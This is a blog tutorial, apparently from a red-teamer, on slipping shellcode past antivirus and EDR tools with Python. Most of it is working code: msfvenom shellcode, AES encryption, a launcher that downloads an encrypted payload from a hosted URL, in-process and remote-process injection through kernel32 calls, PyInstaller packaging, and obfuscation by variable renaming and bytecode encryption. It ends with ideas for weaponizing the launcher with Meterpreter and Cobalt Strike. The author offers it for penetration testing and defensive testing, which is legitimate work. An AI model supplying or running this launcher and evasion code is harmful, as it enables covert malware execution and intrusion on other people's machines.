Defeating AV/EDR with Python
07 May 2020Antivirus (AV) and Endpoint Detection and Response (EDR) tools have gotten a lot more advanced in recent years. Tricks that I’ve used 2 years ago to get a shell on a typical endpoint just don’t work anymore. Because of this, I’ve had to resort to trying different methods of shellcode execution on hosts. One thing that I’ve noticed is that some common AV/EDR tools fail to detect shellcode injection from Pyinstalled binaries. I don’t have a solid explanation for this, but I do have some theories based on the scarce information available on detection logic for specific AV/EDR.
Theory 1: Machine Learning-based AV/EDR don’t have enough Pyinstalled binaries, especially malicious ones, to properly categorize these as malicious.
Theory 2: Pyinstalled binaries are too large for analysis.
Theory 3: Organizations have not configured their tools to alert/block Pyinstalled binaries.
In fact, despite being well known, the methods used in this article to generate a shellcode launcher score well on VirusTotal (VT).

Here is the VT score for a C# binary with nearly identical functionality (down to the same kernel32 functions and shellcode).

It’s interesting that such an old technique can fool some of the biggest names in AV, and even fares better than a C# binary using techniques common in C# tradecraft.
Purpose
In this post, I’m going to review a few Python 3 shellcode injection techniques that are pretty well known, and tie in some other neat tricks to get around AV/EDR tools to execute shellcode. I’m hoping to give Red Teamers/Pentesters a new set of ideas for shellcode execution/AV evasion, and to give Defenders something to test in their own environment.
Before getting started, I should mention a few things:
- These techniques are not novel. I’ll include the references I used, but there are many examples of Python shellcode execution.
- The generated binaries are BIG. There are practical uses, but I wouldn’t consider dropping a 10MB exe to a host ‘stealthy’ in most cases. But hey, a shell is a shell!
- This technique WILL bypass some of the big name AV/EDR. I recommend that Defenders run a variant of this in their environment to test their AV/EDR.
- As with all of my code/documentation/articles, this is not to be used maliciously. Use this information for good, and follow all laws of your Nation/State/County/City/Home.
Getting Started
It will be useful to cover some pre-requisite information before getting into the shellcode execution.
Development Environment
You’re going to need a few things to get started. I’ll include what you need, why you need it, and some resources below.
- Windows 10 VM: Used for testing the launcher script, running Pyinstaller.
- Kali Linux VM: Development host for the encryption/encoding script, hosting the shellcode, generating the shellcode.
- Python 3.6+: Used for running Python scripts.
- Pyinstaller: Used for compiling Python scripts into binaries.
- Various Python libraries: Check the imports throughout this article for those.
- A text editor: Pick whatever you prefer. I’ll be using vim and the Python Idle IDE.
Resources:
- Legit, temporary Windows 10 VMs: Windows 10
- Kali Linux: https://www.kali.org/
- Python 3: https://www.python.org/downloads/
- Pyinstaller: https://www.pyinstaller.org/
Generating Shellcode
For test purposes, generate generic Windows shellcode for x64 architecture using msfvenom.
msfvenom -a x64 --platform windows -p windows/x64/exec cmd=calc.exe -f raw -o calc_x64.bin
Shellcode in Python 3
I will also mention a ‘gotcha’ to keep in mind when working with shellcode in Python. Some intricacies exist related to bytes/strings in Python 2 vs. Python 3. Say you were to try and execute the following shellcode in Python 3 (as in, this shellcode was embedded in the script itself, or downloaded in the format below).
Generate the shellcode.
msfvenom -a x86 --platform windows -p windows/exec cmd=calc.exe -f python
The shellcode itself.
shellcode =  ""
shellcode += "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
shellcode += "\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
shellcode += "\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
shellcode += "\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
shellcode += "\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
shellcode += "\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
shellcode += "\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
shellcode += "\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
shellcode += "\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
shellcode += "\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
shellcode += "\x5f\x5a\x8b\x12\xeb\x8d\x5d\x6a\x01\x8d\x85\xb2\x00"
shellcode += "\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5"
shellcode += "\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a"
shellcode += "\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
shellcode += "\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00"
Say you executed it using the VirtualAlloc method, like shown below (don’t worry about the details of this yet).
memptr = VirtualAlloc(0, len(shellcode), MEM_COMMIT, PAGE_READWRITE_EXECUTE)
RtlMoveMemory(memptr, shellcode, len(shellcode))
VirtualProtect(memptr, len(shellcode), PAGE_READ_EXECUTE, 0)
thread = CreateThread(0, 0, memptr, 0, 0, 0)
WaitForSingleObject(thread, 0xFFFFFFFF)
If you were using Python 2 to run this, you would get your calc.exe execution. Great. Python 2 is fine with us passing the shellcode to RtlMoveMemory as a string type. This is because in Python 2, strings are stored as bytes, not unicode objects. In Python 3, strings are stored as unicode by default. Running this same code in Python 3 will net you the following error:

The alteration of converting the above shellcode to bytes as shown below will make this Python 3 compatible.
shellcode =  b""
shellcode += b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
shellcode += b"\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
shellcode += b"\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
shellcode += b"\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
shellcode += b"\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
shellcode += b"\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
shellcode += b"\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
shellcode += b"\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
shellcode += b"\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
shellcode += b"\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
shellcode += b"\x5f\x5a\x8b\x12\xeb\x8d\x5d\x6a\x01\x8d\x85\xb2\x00"
shellcode += b"\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5"
shellcode += b"\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a"
shellcode += b"\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
shellcode += b"\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00"
You may also think that converting the string (unicode) to bytes via the encode() method would work. Alas, it does not! To correctly convert this format of unicode string (‘\x00’ format), you need to encode it using ‘latin-1’ rather than the default ‘utf-8’ format. So, for example, rather than tacking on those b’s like above, you could do the following.
shellcode.encode('latin-1')
This was a neat little trick to get this running, found here: Latin1
These issues won’t apply for how I will run shellcode in this article, but it’s something very important to keep in mind when running shellcode that has been stored in the script itself. Always stay aware of your bytes/string conversions.
Encryption, Encoding
Back to the fun stuff. The first order of business when getting around AV/EDR is getting your shellcode into memory without getting caught. There are two main ways that I can see to do this:
- Store the shellcode (in some form) within the Python script/bin.
- Load the shellcode (in some form) into memory from elsewhere.
I’ve had better luck using option 2. To accomplish this, I’m going to do a few things. First, I’m going to encrypt the raw shellcode generated earlier. Then, I’ll convert those encrypted bytes to a base64 string and host that content somewhere to be pulled by my Launcher.
Encrypting the shellcode
First, the shellcode needs to be read in from the binary file.
with open('calc_x64.bin', 'rb') as f:
    shellcode = f.read()
Now, these bytes need to be encrypted. I’m going to use AES 256 in CFB mode for encryption. This will be accomplished using the pycryptodome library (Pycryptodome).
Import the methods.
from Crypto.Cipher import AES
from Crypto.Random import get_random_bytes
Create the key and encryption function.
key = b'eax94il288nyq0rv'

def aes_encrypt(plaintext, key):
    iv = get_Random_bytes(AES.block_size)
    cipher = AES.new(key, AES.MODE_CFB, iv)
    ciphertext = cipher.encrypt(plaintext)
    return ciphertext, iv
Encrypt the shellcode.
ciphertext, iv = aes_encrypt(shellcode, key)
Encoding those bytes
Encoding these bytes using base64 and converting that to a string will make transmission over the web safer.
Import the methods.
from base64 import b64encode
Encode the ciphertext (encrypted shellcode) and the initialization vector (IV).
ciphertext = b64encode(ciphertext).decode()
iv = b64encode(iv).decode()
Combine these into a single string to be parsed by the Launcher.
message = f'{ciphertext}:{iv}'
Writing that string to a file
with open('download_me.txt', 'w') as f:
    f.write(message)
Hosting that file
For the sake of simplicity, I’m going to use Python to host the file on my Kali Linux host for testing. Eventually I end up hosting this on Github.
python -m SimpleHTTPServer 8080
Decryption, Decoding
Now it’s time to start with the Launcher. This will all be developed and run from my Windows 10 VM. I need to download that base64 string, decode it, and decrypt it within my Launcher. Keep in mind that the Launcher would (theoretically) be running on a target machine, and that the password for decryption would be hardcoded in the Launcher (you could pull this into memory instead…)
Decoding
Downloading the message (b64 ciphertext :: b64 iv).
import urllib.request

page = urllib.request.urlopen("http://127.0.0.1:8080/download_me.txt")
message = page.read()
message = message.decode()
Parsing the IV and ciphertext from the message and decoding it.
ciphertext_b64 = message.split(':')[0]
iv_b64 = message.split(':')[1]

ciphertext = b64decode(ciphertext_b64)
iv = b64decode(iv_b64)
Decryption
Decrypting the ciphertext.
from Crypto.Cipher import AES

def aes_decrypt(ciphertext, key, iv):
    cipher = AES.new(key, AES.MODE_CFB, iv)
    plaintext = cipher.decrypt(ciphertext)
    return plaintext

shellcode = aes_decrypt(ciphertext, key, iv)
The shellcode is now in memory, in byte format, and ready for execution.
Execution - Method 1
Since I’ve got the shellcode in memory, in byte format, it’s time to execute it. I’m going to show two common shellcode execution methods using functions from kernel32.dll, with the first being the VirtualAlloc method. But first, let’s look at a few things.
Shoutout to the always crafty gentlemen/women of Black Hills Information Security. I was able to get this working after long await thanks to the talk and source code they put out.
Code Referenced: Reference Code
Author: Mike Feltch (https://github.com/ustayready)
The ctypes Library
The ctypes library offers a few things that will be useful for executing the shellcode. First, it allows us to load the kernel32 DLL, giving us access to the functions that we need within that DLL. It also allows us to load various datatypes useful when calling Windows API functions.
Import the libraries.
import ctypes
import ctypes.wintypes
Defining the kernel32 Functions
Without defining argtypes for the various kernel functions that we’re using, there will eventually be some odd type-related errors (see below).


Errors produced by using the default functions without defining argtypes.
Here are the argtype definitions required for this execution method to function properly. Use of ctypes.wintypes.LPVOID seems especially critical to preventing errors related to the length of memory addresses. Various restypes are also included, which alter the type returned to something other than a standard c int type.
CreateThread = ctypes.windll.kernel32.CreateThread
CreateThread.argtypes = [ctypes.wintypes.LPVOID, ctypes.c_size_t, ctypes.wintypes.LPVOID, ctypes.wintypes.LPVOID, ctypes.wintypes.DWORD, ctypes.wintypes.LPVOID]
CreateThread.restype = ctypes.wintypes.HANDLE

RtlMoveMemory = ctypes.windll.kernel32.RtlMoveMemory
RtlMoveMemory.argtypes = [ctypes.wintypes.LPVOID, ctypes.wintypes.LPVOID, ctypes.c_size_t]
RtlMoveMemory.restype = ctypes.wintypes.LPVOID

VirtualAlloc = ctypes.windll.kernel32.VirtualAlloc
VirtualAlloc.argtypes = [ctypes.wintypes.LPVOID, ctypes.c_size_t, ctypes.wintypes.DWORD, ctypes.wintypes.DWORD]
VirtualAlloc.restype = ctypes.wintypes.LPVOID

VirtualProtect = ctypes.windll.kernel32.VirtualProtect
VirtualProtect.argtypes = [ctypes.wintypes.LPVOID, ctypes.c_size_t, ctypes.wintypes.DWORD, ctypes.wintypes.LPVOID]
VirtualProtect.restype = ctypes.wintypes.BOOL
I recommend research into these functions, and those used in the section below. I’ll provide a brief explanation, but the specifics of the types used here are not simple, and somewhat above my understanding.
References:
- https://docs.python.org/3/library/ctypes.html
- https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualalloc
- https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createthread
- https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualprotect
Calling the kernel32 Functions
Now it’s time to actually execute the shellcode. This involves 5 steps.
Allocation of memory using the VirtualAlloc function, ensuring the memory has the read/write/execute protection option. Read/write will not work. (https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualalloc).
memptr = VirtualAlloc(0, len(shellcode), MEM_COMMIT, PAGE_READWRITE_EXECUTE)
Copy memory contents from the shellcode memory location to the memory location allocated above using RtlMoveMemory (https://docs.microsoft.com/en-us/windows/win32/devnotes/rtlmovememory).
ctypes.windll.kernel32.RtlMoveMemory(memptr, shellcode, len(shellcode))
Change the allocated memory region’s protection option to read/execute. This is not necessary, but will make execution of the shellcode less ‘suspicious’. Check out the list of memory protection constants here: https://docs.microsoft.com/en-us/windows/win32/memory/memory-protection-constants.
ctypes.windll.kernel32.VirtualProtect(memptr, len(shellcode), PAGE_READ_EXECUTE, 0)
Create a thread that executes the shellcode within the context of the current process (https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createthread).
thread = ctypes.windll.kernel32.CreateThread(0, 0, memptr, 0, 0, 0)
Cause the current thread to wait for completed execution of the previously created thread (https://docs.microsoft.com/en-us/windows/win32/api/synchapi/nf-synchapi-waitforsingleobject).
ctypes.windll.kernel32.WaitForSingleObject(thread, 0xFFFFFFFF)
At this point, the shellcode has been executed within the context of the running process.
Execution - Method 2
The next execution method allows for the execution of the shellcode in a remote process. This will involve a few extra steps in comparison to the previous method. However, it has some added Operational benefits. The steps to execute shellcode in a remote process using functions from kernel32.dll are as follows:
- Finding a remote process that you can inject into, grabbing its PID
- Obtaining a process handle for that PID
- Allocating memory in that process for the shellcode
- Writing the shellcode to that allocated memory region
- Altering the memory region’s protection options (if need be)
- Create a thread to execute the shellcode at the allocated memory region
Finding a PID
There are a few ways to find running processes that the current user has read/write/execute access to. The easiest ways are to use either the Python psutil (https://psutil.readthedocs.io/en/release-3.2.2/) or wmi (https://pypi.org/project/WMI/) library. I’ll demonstrate using psutil, but either are fine.
Import methods to list running processes and retrieve username running the Launcher.
from psutil import process_iter
from os import getlogin
Grab the username, define a process name to inject into, and create a variable to hold the PID. The name of the process to inject into will be defined here. In my case, I’ll be injecting into notepad.exe.
my_username = getlogin()
proc_to_find = 'notepad.exe'
my_pid = None
Iterate over the running processes, and grab the PID of a process running under the identified username (user running the Launcher) with the defined process name.
for proc in process_iter():
    try:
        pinfo = proc.as_dict(attrs=['pid', 'name', 'username'])
    except psutil.NoSuchProcess:
        pass
    else:
        if pinfo['username']:
            ps_username = (pinfo['username']).split('\\')[1]
            pid = pinfo['pid']
            name = pinfo['name']

            if ps_username == my_username and name == proc_to_find:
                my_pid = pid
                print(f'{my_username}:{ps_username}:{pid}:{name}')

                break
At this point, I have a PID for a process that we can (most likely) inject shellcode into.
Defining the kernel32 Functions
Like the previous shellcode execution method, I need to define the argtypes and restypes for the functions I will be calling. See earlier references for information on this.
CloseHandle = ctypes.windll.kernel32.CloseHandle
CloseHandle.argtypes = [ctypes.wintypes.HANDLE]
CloseHandle.restype = ctypes.wintypes.BOOL

CreateRemoteThread = ctypes.windll.kernel32.CreateRemoteThread
CreateRemoteThread.argtypes = [ctypes.wintypes.HANDLE, ctypes.wintypes.LPVOID, ctypes.c_size_t, ctypes.wintypes.LPVOID, ctypes.wintypes.LPVOID, ctypes.wintypes.DWORD, ctypes.wintypes.LPVOID]
CreateRemoteThread.restype = ctypes.wintypes.HANDLE

OpenProcess = ctypes.windll.kernel32.OpenProcess
OpenProcess.argtypes = [ctypes.wintypes.DWORD, ctypes.wintypes.BOOL, ctypes.wintypes.DWORD]
OpenProcess.restype = ctypes.wintypes.HANDLE

VirtualAllocEx = ctypes.windll.kernel32.VirtualAllocEx
VirtualAllocEx.argtypes = [ctypes.wintypes.HANDLE, ctypes.wintypes.LPVOID, ctypes.c_size_t, ctypes.wintypes.DWORD, ctypes.wintypes.DWORD]
VirtualAllocEx.restype = ctypes.wintypes.LPVOID

VirtualFreeEx = ctypes.windll.kernel32.VirtualFreeEx
VirtualFreeEx.argtypes = [ctypes.wintypes.HANDLE, ctypes.wintypes.LPVOID, ctypes.c_size_t, ctypes.wintypes.DWORD]
VirtualFreeEx.restype = ctypes.wintypes.BOOL

VirtualProtectEx = ctypes.windll.kernel32.VirtualProtectEx
VirtualProtectEx.argtypes = [ctypes.wintypes.HANDLE, ctypes.wintypes.LPVOID, ctypes.c_size_t, ctypes.wintypes.DWORD, ctypes.wintypes.LPVOID]
VirtualProtectEx.restype = ctypes.wintypes.BOOL

WriteProcessMemory = ctypes.windll.kernel32.WriteProcessMemory
WriteProcessMemory.argtypes = [ctypes.wintypes.HANDLE, ctypes.wintypes.LPVOID, ctypes.wintypes.LPCVOID, ctypes.c_size_t, ctypes.wintypes.LPVOID]
WriteProcessMemory.restype = ctypes.wintypes.BOOL
You should notice that these functions look similar to those defined for the previous method. The functions ending in ‘ex’ serve similar perposes as their counterparts used previously, but act on a remote process. There are also a few functions included here to handle (heh…) remote processes. Once again, I’ll provide a brief explanation of these functions, but check out the references below.
References:
- https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-writeprocessmemory
- https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createremotethread
- https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-openprocess
- https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualallocex
- https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualprotectex
Calling the kernel32 Functions
With the functions defined, it’s time to execute the shellcode.
First, I need to obtain a handle for the target process with the PROCESS_VM_WRITE and PROCESS_VM_OPERATION access rights (see: https://docs.microsoft.com/en-us/windows/win32/procthread/process-security-and-access-rights). A handle is basically an identifier for the process in integer format used across Windows API functions. Note that the PID found earlier is passed here.
handle = OpenProcess(0x00028, False, my_pid)
Allocate a region of memory within the process corresponding to our handle. This region is the size of the shellcode, has the MEM_COMMIT allocation type, and the RWX memory protection value.
memptr = VirtualAllocEx(handle, 0, len(sc), 0x1000, 0x40)
Write the shellcode to the allocated memory region.
result = WriteProcessMemory(handle, memptr, sc, len(sc), 0)
Change protection of the allocated memory region to Read/Execute (see: https://docs.microsoft.com/en-us/windows/win32/memory/memory-protection-constants). There is no need for the Write attribute since we’ve already written the shellcode to this region.
result = VirtualProtectEx(handle, memptr, len(sc), 0x20, 0)
Create a thread that runs in the context of the remote process, executing the shellcode.
thread = CreateRemoteThread(handle, 0, 0, memptr, 0, 0, 0)
Release the allocated memory region.
VirtualFreeEx(handle, memptr, 0, 0xC000)
Close the process handle, preventing possible memory leakage.
CloseHandle(handle)
With the functions defined, the shellcode pulled down as shown earlier and the functions called as above, the shellcode should be ready to run in notepad.exe.
Testing
To test, I generated shellcode (shown earlier), ran the Composer.py script containing the reading, encryption, and encoding of the shellcode, and hosted it using SimpleHTTPServer. This was all done on a kali Linux VM. I then ran the Launcher.py script containing the shellcode download, parsing, decoding, decryption, and execution on my Windows 10 VM. The Launcher.py and Composer.py scripts can be found on my Github page.

If you pop a calc.exe, it worked!
Compiling
With the script working, it’s now time to compile it into an executable binary. This is accomplished using Pyinstaller.
Run Pyinstaller (prepare for a BIG binary!)
pyinstaller.exe --onefile .\Launcher.py
Test the binary.
cd .\dist\
.\Launcher.exe
You should have gotten a calc.exe.
Note: Pyinstalled binaries are OS specific. You should compile the binary on the same OS version/architecture that you are targeting.
Obfuscating the Python Code
One of the downsides of running Pyinstalled binaries on a target is that the source Python scripts aren’t truly ‘compiled’. Pyinstaller includes compiled .pyc files within the generated bundle, which can be extracted and analyzed to reveal the original Python code. This is a problem for Offensive teams, because it can allow even unskilled analysts to see the Launcher logic. For Defenders looking to test out analyzing Pyinstalled binaries, check this out: https://github.com/countercept/python-exe-unpacker.
For Offensive folks looking to further defend against Defenders/AV/EDR, keep reading…
Variable Randomization
One simple way to throw off analysts that have unpacked your source code, and possibly fool endpoint detection tools is randomizing variable names. This typically involves writing another script that reads your Launcher script (before compiling), and replacing all variable, library, and function names with random strings.
Here’s an example Portion of the Launcher script without this obfuscation applied.
def main():
    key = b'eax94il288nyq0rv'

    page = urllib.request.urlopen("https://gist.githubusercontent.com/m1kemu/e14d7e8ddc0257d083d2f8de2905df36/raw/45a463bf5eedd75b648d9082b867f7b9f9eb7d69/download_me.txt")
    message = page.read()
    message = message.decode()

    ciphertext_b64 = message.split(':')[0]
    iv_b64 = message.split(':')[1]

    ciphertext = b64decode(ciphertext_b64)
    iv = b64decode(iv_b64)

    shellcode = aes_decrypt(ciphertext, key, iv)
And an example with it applied.
def pworicbsml():
    qriicainfe = b'eax94il288nyq0rv'

    annsorpgql = wbouesqpd.request.urlopen("https://gist.githubusercontent.com/m1kemu/e14d7e8ddc0257d083d2f8de2905df36/raw/45a463bf5eedd75b648d9082b867f7b9f9eb7d69/download_me.txt")
    wpnfmguxxo = annsorpgql.read()
    wpnfmguxxo = wpnfmguxxo.decode()

    pqrvcslrnw = wpnfmguxxo.split(':')[0]
    qrtnnowdut = wpnfmguxxo.split(':')[1]

    ciphertext = b64decode(pqrvcslrnw)
    qrunnqizor = b64decode(qrtnnowdut)

    bxinfpowuf = eenfoazjoe(ciphertext, qriicainfe, qrunnqizor)
You can see that function names, variable names, and even library names have been replaced with random 10 character long strings. This type of alteration can be accomplished using a script like that shown below. This example is only replacing variables assigned in the script, and will require some alteration of the Launcher code (since I have assigned the kernel32 functions to variables of the same name) to work. But this is a great starting point.
import re
import string
import random

variable_map = {}

def randomize_variables(line):
    variable_search = re.search('^\s*?([a-zA-Z0-9\-\_]+?)\s*?\=\s*?(.+?)$', line, re.IGNORECASE)

    if variable_search:
        variable = variable_search.group(1)
        print(f'Found variable: {variable}')
        new_variable = ''.join(random.choice(string.ascii_lowercase) for _ in range(10))
        variable_map[variable] = new_variable

def main():
    with open('Launcher.py', 'r') as f:
        for line in f:
            line = randomize_variables(line)
    f.close()

    with open('LauncherRandomized.py', 'w') as f2:
        with open('Launcher', 'r') as f:
            for line in f:
                for key, value in variable_map.items():
                    if not line:
                        continue
                    if key in line:
                        line = line.replace(key, value)
                f2.write(line)
        f.close()
    f2.close()

if __name__ == '__main__':
    main()
PyInstaller Encryption
Another technique to throw analysts and AV/EDR off your trail is using PyInstaller’s –key option. This will encrypt the Python bytecode using a key passed to this command line parameter.
pyinstaller.exe --key=mypassword123456 --onefile .\Launcher.py
One thing to note if you get errors with this, is that I was using pycryptodome for the cryptographic functions earlier in this post. Using the –key flag with PyInstaller requires pycrypto, which can be annoying to install on Windows.
Weaponization
These techniques can be used to bypass various AV/EDR tools when running shellcode. Thus far, I’ve tested this with generic Windows command execution shellcodes, Meterpreter shells, and CobaltStrike beacon shellcode with success. While these techniques work, I’ve only touched the surface, and I certainly haven’t provided the best code examples. I can see a lot of cool ways to ‘weaponize’ this for use in a Campaign, notably:
- Creating a script to encrypt/encode/format the shellcode in various ways
- Creating a script to populate a launcher template with this information
- Options to embed the shellcode in the launcher or download via URL
- Further variable obfuscation
- Adding random web callouts, normal user activity to mask the shellcode download
- Embedding the shellcode in a legit html page
- Better, automated pid/process name selection
- Any error handling… at all
- More shellcode execution methods
Conclusion
For the Offensive folks, I hope I’ve given you some good ideas on getting shellcode around around AV/EDR tools using Python. For such an old trick, it really stands up well. For the Defensive folks, I recommend taking a deeper look at these types of binaries. I can’t foresee many situations where they would be very useful, but there are a few. If new ways of executing Python scripts on Windows (Ironpython?), I can can imagine the use of python for shellcode execution will become more popular.
Thanks for reading.